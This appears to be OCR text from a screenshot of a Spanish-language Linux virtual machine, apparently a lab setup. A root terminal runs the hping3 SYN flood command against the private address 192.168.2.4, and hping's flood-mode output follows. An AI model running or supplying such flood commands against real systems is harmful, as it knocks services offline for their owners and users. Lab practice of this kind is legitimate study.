 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal sáb, 25 de may, 20:47 1
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@gabriel:~# hping3 -S 192.168.2.4 --flood
HPING 192.168.2.4 (eth0 192.168.2.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
papi.pdf
Ctrl Derecho